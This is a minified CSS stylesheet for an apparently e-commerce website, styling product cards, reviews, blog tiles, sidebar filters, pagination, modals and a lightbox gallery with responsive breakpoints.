.product .product-info__title:hover{opacity:0.7;}
@media screen and (max-width: 1363px) {
.product .product-info__title{font-size:1rem;}
}
.product .product-info__text{font-size:0.8rem;color:#404040;}
.product .product-info__text b{font-weight:500;color:#111213;}
@media screen and (max-width: 768px) {
.product .product-info__text{font-size:0.7rem;font-weight:600;color:#747474;}
.product .product-info__text b{font-weight:600;}
}
.product .product-info__buttons{display:grid;grid-template-columns:1fr 38px;gap:5px;}
@media screen and (max-width: 768px) {
.product .product-info__buttons{grid-template-columns:1fr 34px;}
}
.product .product-info__buttons button img{width:20px;transition:0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.product .product-info__buttons button img{width:18px;}
}
.product .product-info__buttons button[data-favorite-btn]:hover img{filter:brightness(0.4);}
.product .btn{display:flex;align-items:center;justify-content:center;padding:8px;font-size:15px;}
@media screen and (max-width: 768px) {
.product .btn{font-size:14px;padding:6px;}
}
@media screen and (max-width: 1100px) {
.product .price-content{display:flex;flex-direction:column-reverse;}
.product .price-content__price-old-block{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}
.product .price-content__price-old{margin-left:0;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price{font-size:18px;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price-old{font-size:14px;}
}
.sales_block{display:inline-block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;text-align:center;font-size:0.8rem;font-weight:700;color:#fff;background:#E30613;padding:5px 10px;border-radius:5px;}
@media screen and (max-width: 768px) {
.sales_block{font-size:0.7rem;padding:4px 8px;}
}
.sales__category{color:#000;background:#F9A826;}
.product-availability{margin-top:6px;font-weight:600;font-size:0.8rem;color:#189D02;}
.product-availability.no-availability{color:#E30613;}
@media screen and (max-width: 1024px) {
.product-availability{margin-top:0;font-size:0.7rem;}
}
.review{display:grid;grid-template-rows:auto 1fr auto;gap:15px;padding:10px;background:#E6E7E6;border-radius:6px;}
.review-title{display:flex;justify-content:space-between;align-items:flex-start;}
.review-title a{font-size:1.1rem;font-weight:600;transition:all 0.2s ease-in-out;}
.review-title a:hover{opacity:0.6;}
.review-title img{width:20px;height:20px;-o-object-fit:contain;object-fit:contain;}
.review-content{font-size:0.9rem;color:#828282;}
.review-content .review-content-all{display:block;margin-top:10px;font-size:0.8rem;font-weight:500;text-decoration:underline;}
.review-content .review-content-all:hover{color:#000;}
.review-footer{display:flex;justify-content:space-between;align-items:flex-end;}
.review-footer small{font-size:0.8rem;color:#000;font-weight:600;}
.review-footer a img{transition:all 0.2s ease-in-out;}
.review-footer a:hover img{transform:translateX(3px);}
.heading-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px;}
.heading-header .heading{margin-bottom:0;}
.arrows-slider{display:inline-grid;grid-template-columns:auto auto;gap:6px;flex:none;}
.arrow-slider{transition:all 0.2s ease-in-out;opacity:1;cursor:pointer;}
.arrow-slider.swiper-button-disabled{opacity:0;visibility:hidden;cursor:default;}
.arrow-slider:hover{transform:scale(1.1);}
.cart-modal__product-colors-item{width:36px;height:36px;border-radius:10px;margin-right:5px;margin-bottom:5px;transition:all 0.2s ease-in-out;box-shadow:inset 0 0 0 2px rgba(0, 0, 0, 0.4);cursor:pointer;}
.cart-modal__product-colors-item:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);}
.cart-modal__product-colors-item.active{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);transform:scale(0.9);}
.cart-modal__product-colors-item.active:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.4);}
.cart-modal__product-colors-list{display:flex;align-items:center;flex-wrap:wrap;}
.block-col-4{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.block-col-4{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.block-col-4{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-4{grid-template-columns:1fr;}
}
.block-col-3{display:grid;grid-template-columns:repeat(3, 1fr);gap:20px;}
@media screen and (max-width: 768px) {
.block-col-3{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-3{grid-template-columns:1fr;}
}
.work{display:block;border-radius:6px;background:#fff;height:100%;cursor:pointer;transition:all 0.2s ease-in-out;}
.work:hover{box-shadow:0 10px 20px rgba(0, 0, 0, 0.1);transform:translateY(-5px);}
.work:hover .work-img img{transform:scale(1.1);}
.work-title{padding:10px;display:grid;grid-template-columns:1fr auto;font-size:1.1rem;font-weight:600;margin-bottom:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.work-title{font-size:1rem;}
}
.work-title img{width:45px;height:28px;transition:all 0.2s ease-in-out;}
.work-title img:hover{transform:translateX(3px);}
.work-img{width:100%;height:175px;border-radius:6px;overflow:hidden;}
@media screen and (max-width: 768px) {
.work-img{height:160px;}
}
.work-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:all 0.2s ease-in-out;}
.contacts-block{display:grid;grid-template-columns:1fr 1fr;gap:20px;}
@media screen and (max-width: 768px) {
.contacts-block{grid-template-columns:1fr;}
}
.links-btn-row{display:flex;flex-wrap:wrap;}
.link-btn{display:flex;align-items:flex-end;align-self:stretch;margin-bottom:10px;min-height:90px;padding:10px;background:#FFFFFF;border-radius:6px;margin-right:10px;transition:all 0.2s ease-in-out;font-weight:600;cursor:pointer;}
.link-btn span{height:100%;margin-right:10px;}
.link-btn:hover{transform:scale(0.95);}
.link-btn.no-arrow{padding:10px 20px;min-height:auto;align-items:center;}
.link-btn.no-arrow span{height:auto;font-size:0.9rem;}
.link-btn.no-arrow img{width:30px;}
.contacts-img{display:flex;align-items:center;height:100%;}
.contacts-img img{width:100%;height:100%;max-height:400px;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 768px) {
.contacts-img img{width:auto;}
}
.map{height:400px;width:100%;overflow:hidden;border-radius:20px;}
.text-block{margin-top:120px;}
.text-block h1,
.text-block h2,
.text-block h3,
.text-block h4,
.text-block h5,
.text-block h6,
.text-block .h1,
.text-block .h2,
.text-block .h3,
.text-block .h4,
.text-block .h5,
.text-block .h6{margin-top:1rem;margin-bottom:1rem;}
.text-block p,
.text-block b,
.text-block strong,
.text-block i,
.text-block em,
.text-block small,
.text-block mark,
.text-block del,
.text-block ins,
.text-block sub,
.text-block sup{line-height:1.3;margin:20px 0;color:#404040;}
.text-block a{color:#E30613;font-weight:500;}
.text-block a:hover{text-decoration:underline;}
.text-block ul,
.text-block ol{margin:20px 0;padding-left:20px;list-style:inherit;}
.text-block ol{list-style:auto;}
.text-block li{margin:10px 0;}
@media screen and (max-width: 768px) {
.text-block{margin-top:60px;}
}
#footer{position:relative;padding-bottom:60px;}
.footer-list{margin-bottom:40px;}
.footer-list li{position:relative;margin-bottom:10px;font-weight:600;}
.footer-list a{display:flex;align-items:center;color:#6A7A81;font-weight:500;transition:all 0.2s ease-in-out;}
.footer-list a:hover{color:#0e1011;}
.footer-img{position:absolute;right:0;bottom:0;width:450px;z-index:-1;}
@media screen and (max-width: 1024px) {
.footer-img{display:none;}
}
.footer-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.footer-container{position:relative;display:grid;grid-template-columns:1fr 1fr;gap:20px;z-index:1;}
@media screen and (max-width: 768px) {
.footer-container{grid-template-columns:1fr;}
}
#copyright{margin-top:40px;font-size:0.8rem;color:#6A7A81;max-width:700px;}
.shop-products-block{margin-top:40px;grid-area:products;}
.shop-container{display:grid;grid-template-columns:1fr 260px;gap:20px;grid-template-areas:"products sidebar";}
@media screen and (max-width: 1363px) {
.shop-container{grid-template-columns:1fr 240px;}
}
@media screen and (max-width: 1024px) {
.shop-container{display:block;grid-template-columns:1fr;}
}
.shop-container .products-container{grid-template-columns:1fr 1fr 1fr;}
@media screen and (max-width: 768px) {
.shop-container .products-container{grid-template-columns:1fr 1fr;}
}
.shop-container-header{background:radial-gradient(100.68% 139.64% at -0.68% 0%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);color:#fff;}
.shop-container-header .container-block{margin-top:0;padding-top:120px;padding-bottom:40px;opacity:0;}
@media screen and (max-width: 1024px) {
.shop-container-header .container-block{padding-top:100px;padding-bottom:30px;}
}
.breadcrumbs{display:flex;align-items:center;font-size:1rem;font-weight:600;overflow-x:auto;}
.breadcrumbs span > span{opacity:0.8;}
.breadcrumbs a:hover{text-decoration:underline;}
.breadcrumbs a,
.breadcrumbs span{flex:0 0 auto;}
.breadcrumbs .dot{margin:0 10px;height:5px;width:5px;background-color:#fff;border-radius:100%;}
.breadcrumbs-black .dot{background:#000;}
.sidebar{position:relative;grid-area:sidebar;}
@media screen and (max-width: 1024px) {
.sidebar{margin-bottom:20px;}
}
.sidebar .sidebar-block{background:#fff;display:block;width:100%;padding:20px;border-radius:10px;}
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{display:block;margin-right:10px;font-size:1rem;font-weight:500;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-block a:hover,
.sidebar .sidebar-block span:hover{color:#E30613;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#80030b;}
@media screen and (max-width: 1024px) {
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{padding:10px;font-weight:600;background:#f2f2f2;border-radius:5px;flex:0 0 auto;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#fff;background:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#fff;background:#ca0511;}
}
.sidebar .sidebar-block span.active:hover{color:#E30613;}
.sidebar nav{display:grid;gap:10px;}
.sidebar .sidebar-tags{margin-top:20px;}
.sidebar .sidebar-tags nav{display:flex;flex-wrap:wrap;gap:inherit;}
.sidebar .sidebar-tags a{display:flex;flex:0 0 auto;padding:7px 12px;margin:2px;border-radius:5px;background:#F2F2F2;font-size:0.8rem;font-weight:600;color:#000;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-tags a:hover{background:#d9d9d9;color:#000;}
.sidebar .sidebar-tags__title{font-size:1.2rem;font-weight:600;margin-bottom:10px;}
.viewed-products{display:grid;grid-template-columns:repeat(6, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.viewed-products{grid-template-columns:repeat(4, 1fr);}
}
@media screen and (max-width: 768px) {
.viewed-products{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 500px) {
.viewed-products{grid-template-columns:repeat(2, 1fr);}
}
.viewed-products__item{transition:all 0.3s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-img{-webkit-animation:swing 0.5s ease-in-out;animation:swing 0.5s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-title{opacity:0.7;}
.viewed-products__item-img{position:relative;overflow:hidden;border-radius:10px;transition:all 0.2s ease-in-out;}
.viewed-products__item-title{font-size:1rem;font-weight:600;margin-top:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.viewed-products__item-title{font-size:0.9rem;}
}
.blog-container{margin-top:40px;}
.blog-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.blog-block{grid-template-columns:repeat(3, 1fr);gap:14px;}
.blog-block .blog-post{min-height:120px;}
.blog-block .blog-post-title{font-size:1rem;}
}
@media screen and (max-width: 768px) {
.blog-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.blog-block{grid-template-columns:repeat(1, 1fr);}
}
.blog-post{padding:10px;padding-bottom:40px;position:relative;border-radius:6px;min-height:140px;overflow:hidden;}
.blog-post small{font-size:0.8rem;font-weight:600;}
.blog-post .arrow-link{width:45px;height:28px;-o-object-fit:contain;object-fit:contain;}
.blog-post.blog-post-no-bg .blog-post-title,
.blog-post.blog-post-no-bg .blog-post-footer{color:#000;}
.blog-post.blog-post-no-bg .blog-post-bg::before{background:#c4c4c4;}
.blog-post.blog-post-no-bg:hover .blog-post-bg::before{background:#ababab;}
.blog-post:hover .blog-post-bg{transform:scale(1.15);}
.blog-post-title{position:relative;font-weight:600;font-size:1.2rem;color:#FFFFFF;margin-bottom:30px;z-index:1;}
.blog-post-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;transition:all 0.2s ease-in-out;}
.blog-post-bg img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.blog-post-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.blog-post-footer{position:absolute;left:10px;right:10px;bottom:10px;display:flex;justify-content:space-between;align-items:center;color:#fff;z-index:1;}
.reviews-header{margin-bottom:60px;}
@media screen and (max-width: 768px) {
.reviews-header .heading{font-size:1.8rem;margin:20px 0;}
}
.reviews-center{display:grid;grid-template-columns:1fr;gap:5px;justify-items:center;}
@media screen and (max-width: 1024px) {
.reviews-center{justify-items:flex-start;}
}
.reviews-center h1{text-align:center;}
@media screen and (max-width: 1024px) {
.reviews-center h1{text-align:left;}
}
@media screen and (max-width: 768px) {
.reviews-center h1{font-size:1.8rem;margin:10px 0;}
}
.reviews-center .h4{font-size:1.2rem;font-weight:600;margin-bottom:20px;}
@media screen and (max-width: 1024px) {
.reviews-center .h4{text-align:left;}
}
.reviews-center .breadcrumbs .dot{background:#000;}
.reviews-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.reviews-block{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.reviews-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.reviews-block{grid-template-columns:repeat(1, 1fr);}
}
.reviews-check{display:flex;}
.reviews-check label{margin-left:3px;margin-right:5px;position:relative;cursor:pointer;}
.reviews-check label span{display:flex;align-items:center;justify-content:center;padding:9px;border-radius:5px;transition:all 0.2s ease-in-out;}
.reviews-check label img{width:26px;height:26px;-o-object-fit:contain;object-fit:contain;}
.reviews-check label input{opacity:0;width:0;height:0;position:absolute;top:0;left:0;}
.reviews-check label input:checked + span{color:#fff;box-shadow:0 0 0 2px #404040;}
.reviews-check label:hover span{transform:scale(0.9);}
.reviews-check .green span{background:#48DF22;}
.reviews-check .green-lite span{background:#8CDF22;}
.reviews-check .yellow span{background:#F9A826;}
.reviews-check .orange span{background:#FD4D02;}
.reviews-check .red span{background:#EA4949;}
.text-page-head .btn{padding:10px 20px;margin:2px;margin-bottom:40px;}
@media screen and (max-width: 768px) {
.text-page-head .btn{width:inherit;}
}
.text-page-head .btn svg{stroke:#858585;margin-right:5px;transition:all 0.2s ease-in-out;}
.text-page-head .btn:hover svg{stroke:#000;}
.text-page-head .btn span{vertical-align:middle;}
.text-page-head .breadcrumbs{margin-bottom:20px;}
.product-page{display:grid;grid-template-columns:1fr 1.7fr;gap:20px;margin-top:25px;}
@media screen and (max-width: 1024px) {
.product-page{grid-template-columns:1fr 1.3fr;}
}
@media screen and (max-width: 650px) {
.product-page{grid-template-columns:1fr;}
}
.product-page .gallery{display:grid;grid-template-columns:repeat(3, 1fr);grid-auto-rows:-webkit-max-content;grid-auto-rows:max-content;gap:20px;}
.product-page .gallery .gallery-item:first-child{grid-column-start:1;grid-column-end:4;}
.product-page .gallery-item{position:relative;width:100%;height:100%;transition:all 0.2s ease-in-out;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page .gallery-item img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.product-page .gallery-item:hover{transform:scale(0.95);}
.product-page .open-modalbox-item{opacity:0;transform:scale(0.6);}
.product-page-block{display:flex;justify-content:space-between;padding:20px;margin-bottom:20px;margin-top:20px;background:#fff;border-radius:10px;}
@media screen and (max-width: 1024px) {
.product-page-block{flex-direction:column;}
.product-page-block .product-page-block__cart-button .btn{justify-content:center;}
}
.product-page-container .sales{display:flex;}
.product-page-container .sales > div{margin-right:5px;}
.product-page-container .sales > div:last-child{margin-right:0;}
.product-page-container .product-availability{font-size:0.9rem;margin:0;}
.product-page-block .price-content,
.product-kit-block .price-content{display:grid;grid-template-columns:1fr;margin:0;}
.product-page-block .price-content .price-content__price,
.product-kit-block .price-content .price-content__price{font-size:1.8rem;white-space:nowrap;}
.product-page-block .price-content .price-content__price-old-block,
.product-kit-block .price-content .price-content__price-old-block{display:flex;}
.product-page-block .price-content .price-content__price-old,
.product-kit-block .price-content .price-content__price-old{font-size:1.35rem;white-space:nowrap;margin-left:0;}
.lib-modal__content-footer-btn{justify-content:center;}
.product-page-block__info{margin-top:40px;}
.product-page-block__info-text{color:#5b5b5b;font-weight:500;}
.product-page-block__info-text .box-color{vertical-align:bottom;}
.product-page-block__info-text b{font-weight:600;color:#1b1b1b;}
.product-page-block__cart-button{display:grid;grid-template-columns:1fr auto;gap:10px;align-items:stretch;}
.product-page-block__cart-btn{display:flex;flex-direction:column;justify-content:center;height:100%;}
.product-page-block-video__item{position:relative;width:100%;height:120px;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page-block-video__item:hover span img{transform:scale(1.2);}
.product-page-block-video__item > img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.product-page-block-video__item span{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);}
.product-page-block-video__item span img{width:40px;height:40px;-o-object-fit:contain;object-fit:contain;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 1024px) {
.product-page-block__cart{margin-top:20px;}
}
.products-kit-block{display:flex;align-items:flex-start;margin-top:20px;}
@media screen and (max-width: 865px) {
.products-kit-block{align-items:center;flex-direction:column;}
}
.product-kit-plus,
.product-kit-equally{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:8rem;padding:20px;}
@media screen and (max-width: 1363px) {
.product-kit-plus,
.product-kit-equally{font-size:6rem;padding:10px;}
}
@media screen and (max-width: 1024px) {
.product-kit-plus,
.product-kit-equally{font-size:4rem;padding:0 10px;line-height:100%;}
}
@media screen and (max-width: 865px) {
.product-kit-plus,
.product-kit-equally{padding:5px;}
}
.products-kit{display:flex;align-self:flex-start;}
@media screen and (max-width: 865px) {
.products-kit{width:100%;justify-content:center;}
}
.products-kit .product-kit{width:auto;height:100%;margin-right:20px;}
@media screen and (max-width: 1024px) {
.products-kit .product-kit{margin-right:10px;}
}
.products-kit .product-kit:last-child{margin-right:0;}
@media screen and (max-width: 865px) {
.product-kit{width:100%;display:grid;justify-items:center;}
}
.product-kit .product-kit-products__item-title{margin-top:10px;font-size:1rem;font-weight:600;}
.product-kit .product-kit-products__item-img{width:100%;max-width:200px;height:100%;max-height:200px;border-radius:10px;overflow:hidden;}
@media screen and (max-width: 768px) {
.product-kit .product-kit-products__item-img{max-width:150px;max-height:150px;}
}
.product-kit .product-kit-products__item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
a.product-kit:hover .product-kit-products__item-img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product-kit-block{display:flex;flex-direction:column;justify-content:center;background:#fff;border-radius:10px;padding:20px;}
@media screen and (max-width: 1024px) {
.product-kit-block{padding:10px;}
.product-kit-block .price-content .price-content__price{font-size:1.5rem;white-space:nowrap;}
.product-kit-block .price-content .price-content__price-old-block{font-size:1.35rem;}
}
@media screen and (max-width: 865px) {
.product-kit-container .h3{text-align:center;margin-bottom:30px;}
}
.page-product{margin-top:120px;}
@media screen and (max-width: 1024px) {
.page-product{margin-top:80px;}
}
.no-img::before{background:#858585;}
.pagination .pagination_block{display:flex;align-items:center;justify-content:center;overflow-x:auto;padding:5px 0;}
@media screen and (max-width: 1024px) {
.pagination .pagination_block{justify-content:flex-start;}
}
.pagination a,
.pagination .pagination_block > span{display:inline-block;box-shadow:0 0 0 2px #ccc;padding:10px 16px;border-radius:6px;margin:0 5px;transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;flex:0 0 auto;font-weight:600;}
.pagination a:hover{box-shadow:0 0 0 2px #000;background:#e4e4e4;}
.pagination .page-numbers{display:inline-block;}
.pagination .page-numbers.current{box-shadow:0 0 0 2px #000;}
.pagination .page-numbers.dots{display:inline-block;box-shadow:none;background:none;}
.phone-block{display:grid;gap:2px;}
.phone-block img{width:24px;height:24px;-o-object-fit:content;object-fit:content;}
.phone-block a{transition:all 0.2s ease-in-out;}
.phone-block a:hover{opacity:0.7;}
.phone-block.phone-big{font-size:1.5rem;}
.phone-block.phone-big img{width:28px;height:28px;}
.heading{display:inline-block;position:relative;font-weight:700;font-size:8vw;margin-bottom:20px;color:#BFBFBF;}
.heading span{opacity:0;}
.heading.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.heading.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.heading::after{content:"";display:block;width:0;height:100%;background:#e3e3e3;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
@media screen and (min-width: 1364px) {
.heading{font-size:6rem;}
}
@media screen and (min-width: 768px) {
.heading{transform:translateX(-20px);}
}
@media screen and (max-width: 768px) {
.heading{font-size:2.5rem;margin-bottom:6px;color:#9d9c9c;}
}
.first-container-info-heading span,
.first-container-info-heading-pre span{opacity:0;}
.first-container-info-heading.after-none:after,
.first-container-info-heading-pre.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.first-container-info-heading.after-none span,
.first-container-info-heading-pre.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.first-container-info-heading::after,
.first-container-info-heading-pre::after{content:"";display:block;width:0;height:100%;background:#999999;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
.first-container-info-heading-pre::after{background:#7a879a;}
body{overflow-x:hidden;}
body.no-scroll{overflow:hidden;height:100vh;}
.lib-modal{position:fixed;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center;height:auto;max-height:0;overflow:hidden;visibility:hidden;z-index:1000;}
@media screen and (max-width: 780px) {
.lib-modal{align-items:flex-end;}
}
.lib-modal[data-modal-open]{max-height:inherit;visibility:visible;transition:0.3s ease-in-out;}
.lib-modal[data-modal-open] .lib-modal__content{transform:scale(1);opacity:1;}
@media screen and (max-width: 780px) {
.lib-modal[data-modal-open] .lib-modal__content{transform:translateY(0);transition:0.2s ease-in-out;}
}
.lib-modal[data-modal-open=close] .lib-modal__content{transform:scale(0.8);opacity:0;}
@media screen and (max-width: 780px) {
.lib-modal[data-modal-open=open] .lib-modal__content{transition:none;position:fixed;bottom:0;transition:0.3s ease-in-out;}
.lib-modal[data-modal-open=close] .lib-modal__content{transform:translateY(100%);}
}
@media screen and (min-width: 781px) {
.lib-modal.modal-right{justify-content:flex-end;}
.lib-modal.modal-right .lib-modal-close{top:0;right:auto;left:-56px;}
.lib-modal.modal-right .lib-modal__content{display:flex;position:relative;margin:10px;padding:20px;height:100%;max-height:calc(100vh - 20px);align-content:center;box-sizing:border-box;}
}
.lib-modal .lib-modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0, 0, 0, 0.5);z-index:1;transition:background-color 0.2s ease-in-out;}
.lib-modal .lib-modal-close{width:46px;height:46px;position:absolute;top:-15.3333333333px;right:-15.3333333333px;background-color:#fff;box-shadow:0 0 10px rgba(0, 0, 0, 0.3);border-radius:50%;color:#000;cursor:pointer;z-index:2;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal-close{display:none;}
}
.lib-modal .lib-modal-close::before, .lib-modal .lib-modal-close::after{content:"";position:absolute;left:20%;width:60%;height:2px;background-color:currentColor;border-radius:30px;}
.lib-modal .lib-modal-close::before{transform:rotate(-135deg);top:50%;}
.lib-modal .lib-modal-close::after{transform:rotate(135deg);top:50%;}
.lib-modal .lib-modal-close:hover{background-color:#fafafa;color:#6A7A81;}
.lib-modal .lib-modal__content-header{padding-top:20px;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__content-header{padding-top:0;}
}
.lib-modal .lib-modal__content-header-title{display:block;width:100%;font-size:28px;font-weight:600;text-align:center;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__content-header-title{font-size:24px;}
}
.lib-modal .lib-modal__content{display:grid;grid-template-columns:1fr;position:relative;align-items:center;max-width:500px;width:100%;margin:30px;padding:0 20px 40px;border-radius:10px;background-color:#fff;transform:scale(0.8);opacity:0;transition:all 0.2s ease-in-out;z-index:2;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__content{display:block;margin:0;margin-top:20px;max-height:90%;transform:translateY(100%);align-items:flex-start;}
}
.lib-modal .lib-modal__content-scroll{display:grid;gap:20px;width:100%;height:100%;max-height:70vh;overflow-y:auto;-webkit-overflow-scrolling:touch;}
.lib-modal.modal-right .lib-modal__content-scroll{max-height:inherit;}
@media screen and (max-width: 780px) {
.lib-modal.modal-right .lib-modal__content-scroll{max-height:70vh;padding-bottom:20px;}
}
.lib-modal .lib-modal__container{max-height:inherit;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__container{max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content;}
}
.lib-modal .lib-modal__content-header-line{display:none;}
@media screen and (max-width: 780px) {
.lib-modal .lib-modal__content-header-line{display:flex;align-items:center;justify-content:center;padding:20px 0;}
.lib-modal .lib-modal__content-header-line::before{content:"";display:block;width:10%;height:5px;border-radius:10px;background-color:#444;}
}.lightbox{position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:9999;overflow:hidden;opacity:1;transition:0.2s;width:auto;height:auto;overflow:inherit;}
.lightbox.opacity_0{position:inherit;opacity:0;width:0;height:0;overflow:hidden;}
.lightbox.opacity_0 *{display:none;}
.lightbox_block{width:100vw;z-index:1;}
.lightbox_container{display:flex;flex-direction:column;align-items:center;}
.lightbox_body{display:flex;align-items:center;width:100%;max-height:90vh;}
.lightbox_body .swiper-wrapper{align-items:center;}
.lightbox_body .swiper-slide{display:flex;justify-content:center;}
.lightbox_body .swiper-slide img{max-height:70vh;max-width:90vw;}
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{display:block;height:500px;width:100%;max-height:70vh;max-width:900px;}
.lightbox_body .swiper-pagination{bottom:5vh;font-size:18px;font-weight:bold;color:#fff;}
.lightbox_bg{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(8, 23, 33, 0.8);cursor:zoom-out;}
.lightbox-button{position:absolute;width:60px;height:60px;z-index:1;cursor:pointer;}
.lightbox-button:hover{opacity:0.9;}
.lightbox-button.swiper-button-disabled{display:none;}
.lightbox-button_prev{transform:scale(-1);left:30px;}
.lightbox-button_next{right:30px;}
.no_scroll_lightbox{overflow:hidden;}
.burger_lightbox_container{width:100%;text-align:center;}
.burger_lightbox_circle{position:fixed;top:20px;right:20px;display:inline-flex;width:50px;height:50px;align-items:center;justify-content:center;border-radius:100%;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);background:#fff;cursor:pointer;}
.burger_lightbox_circle:hover .burger_lightbox{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_lightbox{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_lightbox::before, .burger_lightbox::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;background:#000;}
.burger_lightbox--active::before{transform:rotate(90deg);top:50%;}
.burger_lightbox--active::after{top:50%;}
@media screen and (max-width: 780px) {
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{max-width:90vw;height:300px;}
.lightbox-button{width:45px;height:45px;}
.lightbox-button_next{right:14px;}
.lightbox-button_prev{left:14px;}
}
.modal_block_right,
.modal_block{display:flex;position:fixed;top:0;right:0;bottom:0;max-width:0px;left:0;transition:0.4s ease-in;overflow:hidden;z-index:99;}
.modal_block_right .modal_body,
.modal_block .modal_body{padding:0 30px;max-width:550px;width:100%;min-width:150px;height:100%;background:#fff;overflow-y:auto;overflow-x:hidden;transition:0.25s ease-in;}
.modal_block_right .heading,
.modal_block .heading{font-size:32px;font-weight:bold;text-align:center;margin-bottom:25px;}
.modal_block_right.modal_block_open,
.modal_block.modal_block_open{width:100vw;max-width:inherit;height:100vh;}
.modal_block_right.modal_block_open .modal_block_bg,
.modal_block.modal_block_open .modal_block_bg{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(11, 13, 23, 0.5);opacity:1;z-index:1;transition:0.4s ease-in;cursor:zoom-out;}
.modal_block_right.modal_block_open .modal_block_bg:hover,
.modal_block.modal_block_open .modal_block_bg:hover{background:rgba(11, 13, 23, 0.3);}
.modal_block_right.modal_block_open .modal_container,
.modal_block.modal_block_open .modal_container{position:relative;margin:auto;z-index:2;}
.modal_block_right.modal_block_open form,
.modal_block.modal_block_open form{opacity:1;transform:translateY(0);}
.modal_block_right label,
.modal_block label{margin-bottom:20px;}
.modal_block.big .modal_container{max-width:1105px;}
.modal_block .modal_container{width:100%;max-width:550px;}
.modal_block .modal_body{display:flex;justify-content:center;align-items:center;flex-direction:column;padding:0;transform:translateY(50px) scale(0.4);background:none;max-width:initial;}
.modal_block .modal_block_close{opacity:0;border-radius:100px;}
.modal_block.modal_block_open .modal_block_close{top:0;right:inherit;opacity:1;transition:0.6s 0.4s;}
.modal_block.modal_block_open .modal_body{max-height:90vh;overflow:hidden;transform:translateY(0) scale(1);}
.modal_block.modal_block_open .modal_block_bg{transition:0.25s ease-in;}
.no_scroll{overflow:hidden;}
